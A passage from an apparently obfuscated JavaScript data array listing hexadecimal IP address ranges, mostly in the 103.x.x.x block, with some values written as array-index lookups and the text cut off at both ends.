0x67322c00,0x67322fff],[0x67323000,0x67323fff],[0x67324000,0x673247ff],[0x67324800,0x67324bff],[0x67326c00,0x67326fff],[0x67327000,0x67327fff],[0x67328400,0x673287ff],[0x67328800,0x67328fff],[0x6732ac00,0x6732afff],[0x6732b000,0x6732bfff],[0x6732c000,0x6732c7ff],[0x6732c800,0x6732cbff],[0x6732dc00,0x6732dfff],[0x6732e000,0x6732efff],[0x6732f000,0x6732f7ff],[0x6732f800,0x6732fbff],[0x67333e00,0x67333fff],[0x67342800,0x67342bff],[0x67344800,0x67344fff],[0x67345000,0x673457ff],[0x67346000,0x673467ff],[0x67346800,0x67346bff],[0x6734a000,0x6734a7ff],[0x6734ac00,0x6734afff],[0x6734b000,0x6734b3ff],[0x6734b800,0x6734bbff],[0x6734c400,0x6734c7ff],[0x67354000,0x673547ff],[0x67355c00,0x67355fff],[0x67356400,0x673567ff],[0x67357c00,0x67357fff],[0x67358000,0x67358fff],[0x67359000,0x673593ff],[0x6735b400,0x6735b7ff],[0x6735cc00,0x6735cfff],[0x6735d000,0x6735d7ff],[0x6735ec00,0x6735efff],[0x6735f800,0x6735fbff],[0x67360800,0x67360bff],[0x67363000,0x673633ff],[0x67367c00,0x67367fff],[0x6736a000,0x6736a7ff],[0x6736d400,0x6736d7ff],[0x6736f000,0x6736f3ff],[0x67375000,0x673753ff],[0x67377800,0x67377bff],[0x67379800,0x67379bff],[0x6737ac00,0x6737afff],[0x6737cc00,0x6737cfff],[0x6737d000,0x6737d3ff],[0x6737e400,0x6737e7ff],[0x6737ec00,0x6737efff],[0x67380800,0x67380bff],[0x67381000,0x6738103f],[0x67381040,0x6738105f],[0x67381060,0x6738106f],[KCRit5T[KCRit5T[0x38]],KCRit5T[0x8d]],[0x67381072,0x67381073],[0x67381074,0x67381077],[0x67381078,0x6738107f],[0x67381080,0x673810ff],[0x67381100,0x673811ff],[0x67381200,0x673813ff],[0x67381400,0x673817ff],[0x67382000,0x673823ff],[0x67383800,0x67383fff],[0x67384800,0x67384fff],[0x67385e00,0x67385fff],[0x67386400,0x673867ff],[0x67386800,0x67386bff],[0x67388c00,0x67388fff],[0x67389800,0x67389bff],[0x6738b800,0x6738bbff],[0x6738c800,0x6738cbff],[0x67390c00,0x67390fff],[0x67393400,0x673937ff],[0x67393800,0x67393bff],[0x67394c00,0x67394fff],[0x67398800,0x67398bff],[0x6739c400,0x6739c7ff],[0x673a1800,0x673a1bff],[0x673b4c00,0x673b4fff],[0x673b6400,0x673b67ff],[0x673b7000,0x673b7fff],[0x673b8000,0x673b83ff],[0x673b9400,0x673b97ff],[0x673ba400,0x673ba7ff],[0x673ba800,0x673ba9ff],[0x673c2000,0x673c23ff],[0x673c2c00,0x673c2fff],[0x673ca400,0x673ca7ff],[0x673ce400,0x673ce7ff],[0x673cec00,0x673cefff],[0x673d3c40,0x673d3c7f],[0x673d3c80,0x673d3cff],[0x673d3d40,0x673d3d7f],[0x673d3d80,0x673d3dff],[0x673d3e40,0x673d3e7f],[0x673d3e80,0x673d3eff],[0x673d3f40,0x673d3f7f],[0x673d3f80,0x673d3fff],[0x673d6800,0x673d6bff],[0x673d8c00,0x673d8fff],[0x673d9800,0x673d9fff],[0x673da000,0x673da3ff],[0x673dac00,0x673dafff],[0x673db000,0x673db3ff],[0x673dbc00,0x673dbfff],[0x673e1800,0x673e1bff],[0x673e3700,0x673e37ff],[0x673e4800,0x673e4fff],[0x673e5000,0x673e57ff],[0x673e5800,0x673e5bff],[0x673e6000,0x673e7fff],[0x673e8000,0x673e87ff],[0x673e9c00,0x673e9fff],[0x673ea000,0x673ebfff],[0x673ec000,0x673ec3ff],[0x673ecc00,0x673ecfff],[0x673ed000,0x673edfff],[0x673ee000,0x673ee3ff],[0x673f2000,0x673f3fff],[0x673f4000,0x673f4fff],[0x673f5000,0x673f57ff],[0x673f5800,0x673f5bff],[0x673f8c00,0x673f8fff],[0x673f9000,0x673f93ff],[0x673f9800,0x673f9bff],[0x673fa000,0x673fafff],[0x673fb000,0x673fb7ff],[0x673fb800,0x673fbbff],[0x673fc000,0x673fcfff],[0x673fd000,0x673fd3ff],[0x673ff000,0x673fffff],[0x67400000,0x674007ff],[0x67401800,0x67401fff],[0x67402000,0x67403fff],[0x67404000,0x67407fff],[0x67408c00,0x67408fff],[0x67409000,0x674093ff],[0x67409800,0x67409fff],[0x6740a000,0x6740bfff],[0x6740c000,0x6740ffff],[0x67410000,0x67410fff],[0x67411000,0x674113ff],[0x67413000,0x67413fff],[0x67414000,0x67415fff],[0x67416400,0x674167ff],[0x67416800,0x67416fff],[0x67417000,0x674173ff],[0x67419000,0x67419fff],[0x6741a000,0x6741afff],[0x6741cc00,0x6741cfff],[0x6741e000,0x6741e1ff],[0x67422000,0x674223ff],[0x67422800,0x67422bff],[0x67425c00,0x67425fff],[0x67426c00,0x67426fff],[0x6742c800,0x6742cbff],[0x6742d800,0x6742dbff],[0x6742f000,0x6742ffff],[0x67430000,0x674307ff],[0x67430800,0x67430bff],[0x67433400,0x674335ff],[0x67436400,0x674367ff],[0x67436800,0x67436fff],[0x67437000,0x67437fff],[0x67438000,0x67438fff],[0x67439000,0x674397ff],[0x6743ac00,0x6743afff],[0x6743c000,0x6743c3ff],[0x6743d400,0x6743d7ff],[0x6743fc00,0x6743ffff],[0x67444000,0x674443ff],[0x67445800,0x67445bff],[0x67446400,0x674467ff],[0x67448000,0x674483ff],[0x6744c000,0x6744c1ff],[0x67451000,0x674513ff],[0x67453e00,0x67453fff],[0x67457400,0x674577ff],[0x67460800,0x67460bff],[0x67460e00,0x67460fff],[0x67469400,0x674697ff],[0x6746dc00,0x6746dfff],[0x6746e000,0x6746e3ff],[0x6746ec00,0x6746efff],[0x6746fc00,0x6746ffff],[0x67470000,0x674703ff],[0x67473000,0x674731ff],[0x67473300,0x674733ff],[0x67474400,0x674747ff],[0x67474800,0x67474bff],[0x67475000,0x674757ff],[0x67475800,0x67475bff],[0x67477800,0x67477fff],[0x67478000,0x674783ff],[0x67479000,0x674793ff],[0x6747c400,0x6747c7ff],[0x6747c800,0x6747cbff],[0x6747e800,0x6747ebff],[0x67480c00,0x67480fff],[0x67481000,0x67481fff],[0x67482000,0x67482fff],[0x67483000,0x674837ff],[0x67487000,0x67487fff],[0x67488000,0x674887ff],[0x67489400,0x674895ff],[0x6748ac00,0x6748afff],[0x6748b400,0x6748b7ff],[0x6748e000,0x6748ffff],[0x67490000,0x67491fff],[0x67493000,0x674933ff],[0x67497400,0x674977ff],[0x67497800,0x67497bff],[0x67498000,0x67498fff],[0x67499000,0x674993ff],[0x6749a800,0x6749abff],[0x6749b000,0x6749b3ff],[0x6749cc00,0x6749cfff],[0x6749d000,0x6749d3ff],[0x6749f400,0x6749f7ff],[0x6749f800,0x6749fbff],[0x674a1800,0x674a1fff],[0x674a2000,0x674a2fff],[0x674a3000,0x674a33ff],[0x674a3800,0x674a3fff],[0x674a5000,0x674a53ff],[KCRit5T[KCRit5T[0x8f]],KCRit5T[0x8e]],[0x674a7c7a,0x674a7c7b],[0x674a7c7c,0x674a7c7f],[0x674a7d00,0x674a7dff],[0x674a7f00,0x674a7f3f],[0x674a9400,0x674a97ff],[0x674a9800,0x674a9fff],[0x674acc00,0x674acfff],[0x674ae800,0x674aebff],[0x674b5200,0x674b53ff],[0x674b5800,0x674b5fff],[0x674b6800,0x674b6fff],[0x674b7000,0x674b73ff],[0x674b7800,0x674b7bff],[0x674b8000,0x674b83ff],[0x674b9000,0x674b93ff],[0x674b9800,0x674b9bff],[0x674c3c00,0x674c3fff],[0x674c4000,0x674c47ff],[0x674c4800,0x674c4bff],[0x674c5c00,0x674c5fff],[0x674cd800,0x674cdfff],[0x674ce000,0x674ce3ff],[0x674d1c00,0x674d1fff],[0x674d3400,0x674d37ff],[0x674d3800,0x674d3bff],[0x674d4800,0x674d4bff],[0x674d5800,0x674d5fff],[0x674d8400,0x674d87ff],[0x674d9400,0x674d97ff],[0x674ddc00,0x674ddfff],[0x674e3800,0x674e3fff],[0x674e4000,0x674e47ff],[0x674e7c00,0x674e7fff],[0x674eac00,0x674eafff],[0x674eb000,0x674eb3ff],[0x674ec400,0x674ec7ff],[0x674ee400,0x674ee7ff],[0x674f1800,0x674f1fff],[0x674f2400,0x674f27ff],[0x674f2800,0x674f2fff],[0x674f3800,0x674f3fff],[0x674f4000,0x674f47ff],[0x674f5000,0x674f57ff],[0x674f8800,0x674f8bff],[0x674fbc00,0x674fbfff],[0x674fc000,0x674fcfff],[0x674fd000,0x674fd7ff],[0x674fe400,0x674fe5ff],[0x67501c00,0x67501fff],[0x67502c00,0x67502fff],[0x67504800,0x67504bff],[0x6750b000,0x6750b7ff],[0x6750b800,0x6750bbff],[0x6750c000,0x6750c3ff],[0x6750c800,0x6750cbff],[0x6750e800,0x6750ebff],[0x67510400,0x675107ff],[0x67510800,0x67510bff],[0x67511000,0x675117ff],[0x67512c00,0x67512fff],[0x67513000,0x675133ff],[0x67516000,0x675163ff],[0x67517800,0x67517bff],[0x67519400,0x675197ff],[0x6751a400,0x6751a7ff],[0x6751a800,0x6751abff],[0x6751b700,0x6751b7ff],[0x6751c800,0x6751cbff],[0x6751e800,0x6751ebff],[0x67523400,0x675237ff],[0x67523c00,0x67523fff],[0x67524400,0x675247ff],[0x67525400,0x675257ff],[0x67526800,0x67526bff],[0x6752e000,0x6752e3ff],[0x6752ec00,0x6752efff],[0x67532c00,0x67532fff],[0x67533400,0x675337ff],[0x67533c00,0x67533fff],[0x67534000,0x675343ff],[0x67534800,0x67534bff],[0x67537000,0x675373ff],[0x67537800,0x675379ff],[0x6753b400,0x6753b7ff],[0x67540000,0x675403ff],[0x67540c00,0x67540fff],[0x67541000,0x67541fff],[0x67543000,0x675433ff],[0x67544000,0x675443ff],[0x67544800,0x67544bff],[0x6754aa00,0x6754abff],[0x67551400,0x675517ff],[0x67551800,0x675518ff],[0x67551900,0x6755190f],[0x67551910,0x67551917],[0x67551918,0x6755191b],[0x6755191c,0x6755191d],[KCRit5T[KCRit5T[0x91]],KCRit5T[0x90]],[0x67551920,0x6755193f],[0x67551940,0x6755197f],[0x67551980,0x675519ff],[0x67551a00,0x67551aff],[0x67552c00,0x67552fff],[0x67553000,0x675533ff],[0x67555400,0x675557ff],[0x67558800,0x67558bff],[0x67559000,0x675593ff],[0x6755a400,0x6755a7ff],[0x6755a800,0x6755afff],[0x6755b000,0x6755b3ff],[0x6755ba00,0x6755bbff],[0x6755e000,0x6755e3ff],[0x67561c00,0x67561fff],[0x67562000,0x675623ff],[0x67563c00,0x67563fff],[0x67565400,0x675657ff],[0x6756cc00,0x6756cfff],[0x6756d000,0x6756dfff],[0x6756e000,0x6756ffff],[0x67570000,0x675707ff],[0x67571400,0x675717ff],[0x67572000,0x675723ff],[0x67576000,0x675763ff],[0x67578400,0x675787ff],[0x6757b400,0x6757b7ff],[0x6757e000,0x6757e3ff],[0x67580400,0x675807ff],[0x67580800,0x67580fff],[0x67581000,0x675817ff],[0x67582000,0x675827ff],[0x67583c00,0x67583fff],[0x67584000,0x675843ff],[0x67584800,0x67584bff],[0x67586000,0x675863ff],[0x6758a400,0x6758a7ff],[0x6758d400,0x6758d7ff],[0x67591c00,0x67591fff],[0x67596000,0x67596fff],[0x67597000,0x675977ff],[0x67599400,0x675997ff],[0x6759ac00,0x6759afff],[0x6759b800,0x6759bfff],[0x6759c000,0x6759dfff],[0x6759e000,0x6759e7ff],[0x675a3300,0x675a33ff],[0x675a3400,0x675a37ff],[0x675a3800,0x675a39ff],[0x675a5c00,0x675a5fff],[0x675a6400,0x675a67ff],[0x675a6800,0x675a6fff],[0x675a7000,0x675a7fff],[0x675a8000,0x675a87ff],[0x675a9800,0x675a9bff],[0x675aa800,0x675aabff],[0x675ab000,0x675ab3ff],[0x675abc00,0x675abfff],[0x675ac000,0x675ac3ff],[0x675b2400,0x675b27ff],[0x675b2800,0x675b2bff],[0x675b6c00,0x675b6fff],[0x675b7000,0x675b71ff],[0x675b8a00,0x675b8bff],[0x675b9800,0x675b9bff],[0x675bb000,0x675bb3ff],[0x675bc800,0x675bcbff],[0x675bd000,0x675bd7ff],[0x675bec00,0x675befff],[0x675bfc00,0x675bffff],[0x675c0000,0x675c0fff],[0x675c3000,0x675c3fff],[0x675c4000,0x675c4fff],[0x675c5000,0x675c53ff],[0x675c5600,0x675c56ff],[0x675c5800,0x675c5bff],[0x675c6c00,0x675c6fff],[0x675c7c00,0x675c7fff],[0x675c8400,0x675c87ff],[0x675c9c00,0x675c9fff],[0x675ca400,0x675ca7ff],[0x675ca800,0x675cafff],[0x675cb000,0x675cbfff],[0x675cc000,0x675cc3ff],[0x675cec00,0x675cefff],[0x675cf000,0x675cffff],[0x675d0000,0x675d07ff],[0x675d1c00,0x675d1fff],[0x675d5400,0x675d57ff],[0x675d8e00,0x675d8fff],[0x675d9800,0x675d9bff],[0x675db400,0x675db7ff],[0x675dcc00,0x675dcfff],[0x675e0c00,0x675e0fff],[0x675e1400,0x675e17ff],[0x675e1c00,0x675e1fff],[0x675e2000,0x675e2fff],[0x675e4800,0x675e4bff],[0x675e5800,0x675e5bff],[0x675e7400,0x675e77ff],[0x675ea000,0x675ea3ff],[0x675ec800,0x675ecbff],[0x675f3400,0x675f37ff],[0x675f4400,0x675f47ff],[0x675f5800,0x675f5fff],[0x675f8000,0x675f83ff],[0x675f8800,0x675f8fff],[0x675f9000,0x675f93ff],[0x675f9800,0x675f9bff],[0x675fd800,0x675fdfff],[0x675fe000,0x675fe3ff],[0x675fec00,0x675fefff],[0x675ff000,0x675fffff],[0x67600800,0x67600bff],[0x67607c00,0x67607fff],[0x67608800,0x67608bff],[0x67608c00,0x67608cff],[0x67609800,0x67609fff],[0x6760a000,0x6760bfff],[0x6760c000,0x6760cfff],[0x6760d000,0x6760d7ff],[0x6760d800,0x6760dbff],[0x6760e000,0x6760e1ff],[0x67610800,0x67610fff],[0x67611000,0x67611fff],[0x67612000,0x676121ff],[0x67612400,0x676127ff],[0x67612800,0x67612bff],[0x67613900,0x676139ff],[0x67613a00,0x67613aff],[0x67613b00,0x67613b3f],[0x67613b40,0x67613b4f],[0x67613b50,0x67613b57],[0x67613b58,0x67613b5b],[KCRit5T[KCRit5T[0x93]],KCRit5T[0x92]],[0x67613b5e,0x67613b5f],[0x67613b60,0x67613b7f],[0x67613b80,0x67613bff],[0x67613c00,0x67613fff],[0x67614000,0x676147ff],[0x67614800,0x67614bff],[0x67617000,0x676177ff],[0x67618000,0x676183ff],[0x67619000,0x676197ff],[0x6761bc00,0x6761bfff],[0x6761c000,0x6761c3ff],[0x6761e500,0x6761e5ff],[0x67620000,0x676201ff],[0x67621c00,0x67621dff],[0x67622800,0x67622fff],[0x67623000,0x676233ff],[0x67623800,0x67623bff],[0x67625000,0x676253ff],[0x67625800,0x67625fff],[0x67626000,0x676267ff],[0x67627c00,0x67627fff],[0x67628800,0x67628fff],[0x67629000,0x676293ff],[0x6762a400,0x6762a7ff],[0x6762a800,0x6762abff],[0x6762b400,0x6762b7ff],[0x6762c400,0x6762c7ff],[0x6762d800,0x6762dfff],[0x6762e000,0x6762e7ff],[0x6762e800,0x6762ebff],[0x6762f000,0x6762ffff],[0x67633500,0x676335ff],[0x67633600,0x676337ff],[0x67633800,0x67633bff],[0x67634d00,0x67634dff],[0x67634f00,0x67634fff],[0x67636800,0x67636bff],[0x67637400,0x676377ff],[0x67637800,0x67637bff],[0x67639800,0x67639bff],[0x6763dc00,0x6763dfff],[0x6763e800,0x6763efff],[0x67640000,0x676403ff],[0x67642000,0x676423ff],[0x67642800,0x67642bff],[0x67643000,0x67643fff],[0x67644000,0x676443ff],[0x67644500,0x676445ff],[0x67644600,0x676447ff],[0x67645800,0x67645bff],[0x67647400,0x676477ff],[0x67649000,0x676493ff],[0x6764ec00,0x6764efff],[0x6764f000,0x6764f3ff],[0x6764f800,0x6764ffff],[0x67650800,0x67650fff],[0x67653c00,0x67653fff],[0x67657800,0x67657fff],[0x67659000,0x676597ff],[0x6765b400,0x6765b7ff],[0x6765b800,0x6765bbff],[0x67664c00,0x67664fff],[0x67665000,0x676653ff],[0x6766a800,0x6766afff],[0x6766b400,0x6766b7ff],[0x6766b800,0x6766bfff],[0x6766c000,0x6766c7ff],[0x6766c800,0x6766cbff],[0x6766d000,0x6766d7ff],[0x67670c00,0x67670fff],[0x67671000,0x676713ff],[0x67672400,0x676727ff],[0x67674800,0x67674bff],[0x6767bc00,0x6767bfff],[KCRit5T[KCRit5T[0x95]],KCRit5T[0x94]],[0x6767c802,0x6767c803],[0x6767c804,0x6767c807],[0x6767c808,0x6767c80f],[0x6767c810,0x6767c81f],[0x6767c820,0x6767c83f],[0x6767c840,0x6767c87f],[0x6767c880,0x6767c8ff],[KCRit5T[KCRit5T[0x97]],KCRit5T[0x96]],[0x6767c902,0x6767c903],[0x6767c904,0x6767c907],[0x6767c908,0x6767c90f],[0x6767c910,0x6767c91f],[0x6767c920,0x6767c93f],[0x6767c940,0x6767c97f],[0x6767c980,0x6767c9ff],[KCRit5T[KCRit5T[0x99]],KCRit5T[0x98]],[0x6767ca02,0x6767ca03],[0x6767ca04,0x6767ca07],[0x6767ca08,0x6767ca0f],[0x6767ca10,0x6767ca1f],[0x6767ca20,0x6767ca3f],[0x6767ca40,0x6767ca7f],[0x6767ca80,0x6767caff],[KCRit5T[KCRit5T[0x9b]],KCRit5T[0x9a]],[0x6767cb02,0x6767cb03],[0x6767cb04,0x6767cb07],[0x6767cb08,0x6767cb0f],[0x6767cb10,0x6767cb1f],[0x6767cb20,0x6767cb3f],[0x6767cb40,0x6767cb7f],[0x6767cb80,0x6767cbff],[0x6767cc00,0x6767cfff],[0x6767dc00,0x6767dfff],[0x6767e000,0x6767e7ff],[0x6767e800,0x6767ebff],[0x6767f800,0x6767ffff],[0x67680000,0x676807ff],[0x67682400,0x676827ff],[0x67682800,0x67682bff],[0x67684000,0x676843ff],[0x67686800,0x67686bff],[0x67689800,0x67689bff],[0x6768bc00,0x6768bfff],[0x6768c600,0x6768c7ff],[0x6768fc00,0x6768ffff],[0x67690000,0x676907ff],[0x67690c00,0x67690fff],[0x67691000,0x676913ff],[0x67691700,0x676917ff],[0x67693c00,0x67693fff],[0x67697400,0x676977ff],[0x67698400,0x676987ff],[0x6769b400,0x6769b7ff],[0x6769b800,0x6769bbff],[0x6769c800,0x6769cfff],[0x6769dc00,0x6769dfff],[0x676a2400,0x676a27ff],[0x676a2800,0x676a2fff],[0x676a3c00,0x676a3fff],[0x676a4400,0x676a47ff],[0x676a6000,0x676a63ff],[0x676a7800,0x676a7bff],[0x676a8000,0x676a87ff],[0x676ac400,0x676ac7ff],[0x676aca00,0x676acaff],[0x676ad400,0x676ad7ff],[0x676afc00,0x676affff],[0x676b0000,0x676b03ff],[0x676b1c00,0x676b1fff],[0x676b2000,0x676b23ff],[0x676b2c00,0x676b2fff],[0x676b4800,0x676b4bff],[0x676ba400,0x676ba7ff],[0x676ba800,0x676babff],[0x676bbc00,0x676bbfff],[0x676bc000,0x676bc3ff],[0x676bd000,0x676bdfff],[0x676c3400,0x676c37ff],[0x676ca000,0x676ca7ff],[0x676cc000,0x676cc1ff],[0x676cc200,0x676cc2ff],[0x676cc300,0x676cc33f],[0x676cc340,0x676cc35f],[0x676cc360,0x676cc36f],[KCRit5T[KCRit5T[0x9d]],KCRit5T[0x9c]],[0x676cc372,0x676cc373],[0x676cc374,0x676cc377],[0x676cc378,0x676cc37f],[0x676cc380,0x676cc3ff],[0x676cc400,0x676cc7ff],[0x676cd000,0x676cd7ff],[0x676ce000,0x676ce3ff],[0x676cf400,0x676cf7ff],[0x676d1400,0x676d17ff],[0x676d3000,0x676d33ff],[0x676d5800,0x676d5bff],[0x676d6a00,0x676d6bff],[0x676df800,0x676dfbff],[0x676e5c00,0x676e5fff],[0x676e7400,0x676e77ff],[0x676e8400,0x676e87ff],[0x676e8800,0x676e8bff],[0x676e9800,0x676e9fff],[0x676ebc00,0x676ebfff],[0x676ecc00,0x676ecfff],[0x676f4000,0x676f43ff],[0x676fac00,0x676fafff],[0x676ffc00,0x676fffff],[0x67701c00,0x67701fff],[0x67704800,0x67704bff],[0x67705800,0x67705fff],[0x67706c00,0x67706fff],[0x67707000,0x677077ff],[0x67708c00,0x67708fff],[0x67710400,0x677107ff],[0x67719000,0x677193ff],[0x6771dc00,0x6771dfff],[0x6771e800,0x6771efff],[0x67720400,0x677207ff],[0x67721c00,0x67721fff],[0x67724400,0x677247ff],[0x67726400,0x677267ff],[0x67729400,0x677297ff],[0x67729c00,0x67729fff],[0x6772b000,0x6772b3ff],[0x6772c120,0x6772c13f],[0x6772d400,0x6772d7ff],[0x6772ec00,0x6772efff],[0x6772f000,0x6772f3ff],[0x67731000,0x677310ff],[0x67731300,0x677313ff],[0x67733400,0x677337ff],[0x67734400,0x677347ff],[0x67735c00,0x67735fff],[0x67737800,0x67737bff],[0x67739400,0x677397ff],[0x6773f800,0x6773fbff],[0x67742800,0x67742bff],[0x67744200,0x677443ff],[0x67744c00,0x67744fff],[0x67745c00,0x67745fff],[0x67747800,0x67747bff],[0x67748000,0x677483ff],[0x67748b00,0x67748bff],[0x67749400,0x677497ff],[0x6774b800,0x6774bbff],[0x6774ce00,0x6774cfff],[0x6774dc00,0x6774dfff],[0x6774e000,0x6774e7ff],[0x67751000,0x677513ff],[0x67754800,0x67754bff],[0x67755800,0x67755bff],[0x6775bc00,0x6775bfff],[0x6775dc00,0x6775dfff],[0x67763400,0x677637ff],[0x67763800,0x67763fff],[0x67764000,0x677647ff],[0x67764800,0x67764bff],[0x67765800,0x67765bff],[0x6776ad00,0x6776adff],[0x67771c00,0x67771fff],[0x67776a00,0x67776aff],[0x67777300,0x677773ff],[0x67779c00,0x67779fff],[0x6777b400,0x6777b7ff],[0x6777c800,0x6777cbff],[0x6777e000,0x6777e3ff],[0x67783400,0x677837ff],[0x67784800,0x67784bff],[0x67785800,0x67785bff],[0x67786000,0x677867ff],[0x67788c00,0x67788fff],[0x6778c400,0x6778c7ff],[0x6778e000,0x6778e3ff],[0x67793400,0x677937ff],[0x6779a000,0x6779a7ff],[0x6779fa00,0x6779faff],[0x6779fc00,0x6779ffff],[0x677a3000,0x677a33ff],[0x677a3480,0x677a349f],[0x677ac000,0x677ac3ff],[0x677af000,0x677af3ff],[0x677b0400,0x677b07ff],[0x677b3800,0x677b3bff],[0x677b5800,0x677b5fff],[0x677b7400,0x677b77ff],[0x677bb000,0x677bb3ff],[0x677bc800,0x677bcfff],[0x677bd000,0x677bd7ff],[0x677c1800,0x677c1bff],[0x677c3000,0x677c33ff],[0x677c4000,0x677c43ff],[0x677cd400,0x677cd7ff],[0x677cd800,0x677cdbff],[0x677d1400,0x677d17ff],[0x677d2c00,0x677d2fff],[0x677d8400,0x677d87ff],[0x677da400,0x677da7ff],[0x677dc400,0x677dc7ff],[0x677dec00,0x677defff],[0x677e0000,0x677e03ff],[0x677e1000,0x677e13ff],[0x677e2c00,0x677e2fff],[0x677e6400,0x677e67ff],[0x677e7c00,0x677e7fff],[0x677e8000,0x677e87ff],[0x677ed000,0x677ed3ff],[0x67828400,0x678287ff],[0x6782a000,0x6782a3ff],[0x6782e400,0x6782e7ff],[0x67831400,0x678317ff],[0x67832400,0x678327ff],[0x67838a00,0x67838bff],[0x67839800,0x67839bff],[0x6783a800,0x6783abff],[0x6783b000,0x6783b3ff],[0x6783e000,0x6783e7ff],[0x6783f000,0x6783f3ff],[0x67841600,0x678417ff],[0x67843000,0x678433ff],[0x67843c00,0x67843fff],[0x67844000,0x67844fff],[0x67845000,0x678453ff],[0x67846800,0x67846fff],[0x67847000,0x678477ff],[0x67847800,0x67847bff],[0x6784a100,0x6784a1ff],[0x6784bc00,0x6784bfff],[0x6784d000,0x6784d7ff],[0x67850c00,0x67850fff],[0x67852800,0x67852bff],[0x67858000,0x678583ff],[0x6785e800,0x6785ebff],[0x6786c400,0x6786c7ff],[0x6786e800,0x6786e9ff],[0x67875000,0x678753ff],[0x67877c00,0x67877fff],[0x67879400,0x678797ff],[0x67879c00,0x67879fff],[0x6787a000,0x6787a7ff],[0x6787b000,0x6787b3ff],[0x6787b800,0x6787bbff],[0x6787c000,0x6787c7ff],[0x6787ec00,0x6787efff],[0x67888000,0x678883ff],[0x6788e800,0x6788ebff],[0x67893a00,0x67893bff],[0x67893c00,0x67893cff],[0x67894c00,0x67894fff],[0x67898800,0x678989ff],[0x6789b400,0x6789b7ff],[0x6789ec00,0x6789efff],[0x678a0200,0x678a03ff],[0x678a0c00,0x678a0dff],[0x678a5000,0x678a53ff],[0x678a8600,0x678a87ff],[0x678a9c00,0x678a9dff],[0x678ad000,0x678ad1ff],[0x678adc00,0x678addff],[0x678af800,0x678af9ff],[0x678b0000,0x678b03ff],[0x678b1600,0x678b17ff],[0x678b5c00,0x678b5dff],[0x678b8600,0x678b87ff],[0x678b8800,0x678b89ff],[0x678bac00,0x678badff],[0x678bcc00,0x678bcdff],[0x678bd400,0x678bd5ff],[0x678c0900,0x678c09ff],[0x678c0e00,0x678c0fff],[0x678c7e00,0x678c7fff],[0x678c8c00,0x678c8dff],[0x678c9000,0x678c91ff],[0x678c9800,0x678c99ff],[0x678cc000,0x678cc1ff],[0x678d0a00,0x678d0bff],[0x678d3a00,0x678d3bff],[0x678d8000,0x678d81ff],[0x678dba00,0x678dbbff],[0x678df200,0x678df3ff],[0x678e1c00,0x678e1dff],[0x678e3a00,0x678e3bff],[0x678e5200,0x678e53ff],[0x678e6000,0x678e61ff],[0x678e6600,0x678e67ff],[0x678e7a00,0x678e7bff],[0x678e8000,0x678e81ff],[0x678e9a00,0x678e9bff],[0x678e9c00,0x678e9dff],[0x678eac00,0x678eadff],[0x678eb400,0x678eb5ff],[0x678eba00,0x678ebbff],[0x678ebe00,0x678ebfff],[0x678edc00,0x678eddff],[0x678eea00,0x678eebff],[0x678eee00,0x678eefff],[0x678f1000,0x678f13ff],[0x678f4a00,0x678f4bff],[0x678f7c00,0x678f7dff],[0x678f8400,0x678f87ff],[0x678fae00,0x678fafff],[0x678fe400,0x678fe5ff],[0x67902800,0x679029ff],[0x67903400,0x679035ff],[0x67904200,0x679043ff],[0x67904600,0x679047ff],[0x67904800,0x679049ff],[0x67908800,0x679089ff],[0x67909e00,0x67909fff],[0x6790f000,0x6790f1ff],[0x67912a00,0x67912bff],[0x67913c00,0x67913cff],[0x67915c00,0x67915fff],[0x67916200,0x679163ff],[0x6791bc00,0x6791bfff],[0x67924800,0x679249ff],[0x67925b00,0x67925bff],[0x67927c00,0x67927fff],[0x67928a00,0x67928bff],[0x6792ec00,0x6792edff],[0x6792fc00,0x6792fcff],[0x67930c00,0x67930dff],[0x67937c00,0x67937dff],[0x6793ce00,0x6793cfff],[0x6794ae00,0x6794afff],[0x67950600,0x679507ff],[0x67951100,0x679511ff],[0x67952c00,0x67952dff],[0x67959000,0x679590ff],[0x6795d200,0x6795d3ff],[0x6795d600,0x6795d7ff],[0x6795dc00,0x6795ddff],[0x6795f200,0x6795f3ff],[0x6795f400,0x6795f7ff],[0x67960a00,0x67960bff],[0x67961800,0x679619ff],[0x67964200,0x679643ff],[0x67964800,0x679649ff],[0x67967a00,0x67967bff],[0x67967e00,0x67967fff],[0x67968000,0x679683ff],[0x67969200,0x679693ff],[0x6796a400,0x6796a5ff],[0x6796ac00,0x6796adff],[0x6796b400,0x6796b4ff],[0x6796c800,0x6796c9ff],[0x6796d600,0x6796d7ff],[0x6796d800,0x6796d9ff],[0x6796f400,0x6796f5ff],[0x67970400,0x679705ff],[0x67972d00,0x67972dff],[0x67978e00,0x67978fff],[0x67979400,0x679797ff],[0x67979e00,0x67979fff],[0x6797e400,0x6797e5ff],[0x67981900,0x679819ff],[0x67981c00,0x67981fff],[0x67983800,0x679839ff],[0x67984c00,0x67984dff],[0x67987800,0x67987bff],[0x67989800,0x679899ff],[0x6798a800,0x6798a9ff],[0x6798ba00,0x6798bbff],[0x6798be00,0x6798bfff],[0x6798c000,0x6798c1ff],[0x6798c800,0x6798c9ff],[0x6798d000,0x6798d1ff],[0x6798e000,0x6798e1ff],[0x6798f600,0x6798f7ff],[0x6798fa00,0x6798fbff],[0x67990400,0x679905ff],[0x67997200,0x679973ff],[0x67997a00,0x67997bff],[0x67998000,0x679981ff],[0x67998400,0x679985ff],[0x67999200,0x679993ff],[0x6799a000,0x6799a1ff],[0x679a1200,0x679a13ff],[0x679a1e00,0x679a1fff],[0x679a2000,0x679a21ff],[0x679a2800,0x679a29ff],[0x679a4200,0x679a43ff],[0x679aa200,0x679aa3ff],[0x679aa400,0x679aa5ff],[0x679aa800,0x679aa9ff],[0x679b0e00,0x679b0fff],[0x679b1100,0x679b11ff],[0x679b2200,0x679b23ff],[0x679b3000,0x679b31ff],[0x679b4c00,0x679b4dff],[0x679b6500,0x679b65ff],[0x679bd600,0x679bd7ff],[0x679bf800,0x679bf9ff],[0x679c1c00,0x679c1dff],[0x679c4400,0x679c45ff],[0x679c4e00,0x679c4fff],[0x679c6800,0x679c69ff],[0x679c9e00,0x679c9fff],[0x679cae00,0x679cafff],[0x679cba00,0x679cbbff],[0x679ce400,0x679ce5ff],[0x679d1e00,0x679d1fff],[0x679d8a00,0x679d8bff],[0x679dae00,0x679dafff],[0x679dd400,0x679dd5ff],[0x679dea00,0x679debff],[0x679dfe00,0x679dffff],[0x679e0000,0x679e01ff],[0x679e0800,0x679e09ff],[0x679e0f00,0x679e0f3f],[0x679e0f40,0x679e0f41],[0x679e0f4c,0x679e0f4f],[0x679e0f50,0x679e0f5f],[0x679e0f60,0x679e0f7f],[0x679e0f80,0x679e0fff],[0x679e1000,0x679e11ff],[0x679ec800,0x679ec9ff],[0x679e